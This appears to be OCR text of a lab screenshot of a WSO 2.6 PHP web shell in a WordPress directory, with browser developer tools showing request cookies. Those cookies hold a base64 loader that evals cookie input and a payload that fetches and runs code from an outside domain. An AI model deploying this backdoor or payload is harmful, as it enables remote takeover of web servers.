 localhost - WSO 2.6
localhost/cookie.php
160%
Search
Uname: Linux KTP 5.6.0-kali2-amd64 #1 SMP Debian 5.6.14-1kali1 (2020-05-25) x86_64
UTF-8
User: 33 ( www-data ) Group: 33 ( www-data )
Server IP:
Php: 7.3.15-3 Safe mode: OFF [ phpinfo ] Datetime: 2020-06-15 18:19:29
127.0.0.1
Hdd: 1 B Free: B (0%)
Client IP:
Cwd: u--------- [ home ]
127.0.0.1
[Sec Info] [Files] [Exec] [Sql] [PHP Tools] [LFI] [Php] [Safe mode] [String tools] [XSS Shell] [Bruteforce] [Network] [Self remove]
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2020-06-15 18:10:09 www-data/www-data drwsr-sr-x R T
[ wp-admin ] dir 2020-04-15 18:12:42 www-data/www-data drwsr-sr-x R T
[ wp-content ] dir 2020-05-27 17:25:53 www-data/www-data drwsr-sr-x R T
[ wp-includes ] dir 2020-04-21 11:51:00 www-data/www-data drwsr-sr-x R T
.htaccess 461 B 2020-05-06 10:59:31 www-data/www-data -rw-r--r-- R T E D
1.css 1.46 KB 2020-01-13 17:40:24 www-data/www-data -rwxrwxrwt R T E D
adminer.php 477.61 KB 2020-01-13 19:49:14 www-data/www-data -rwxrwxrwt R T E D
bg1.png 3.23 KB 2020-01-13 17:40:42 www-data/www-data -rwxrwxrwt R T E D
Developer Tools - localhost - WSO 2.6 - http://localhost/cookie.php
Inspector Console Debugger Style Editor Performance Memory Network Storage DOM Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
St M Domain File P... R... C Ty Co Tr... Size
20 G... localhost cookie.php H... 12... do h... 7 2.7... 6.86 KB
20 G... localhost favicon.ico H... 12... im v... 9 29... 0 B
20 P... localhost cookie.php H... 12... do h... 9 5.4... 36.75 KB
20 G... localhost favicon.ico H... 12... im v... 9 29... 0 B
Headers Cookies Params Response Timings Stack Trace
Filter cookies
Response cookies
Request cookies
cmd: JGEgPSBmaWxlX2dldF9jb250ZW50cygnaHR0cHM6Ly9zb2xlZG9tdXMuY29tL2ZpbGVzL3JlYWRtZS50eHQnKTtldmFsKCc/PicuJGEpOw==
J: function
Q: create_
St: base
U: ZXZhbChiYXNlNjRfZGVjb2RlKCRfQ09PS0lFWydjbWQnXSkpOw==
V: 64_
x: decode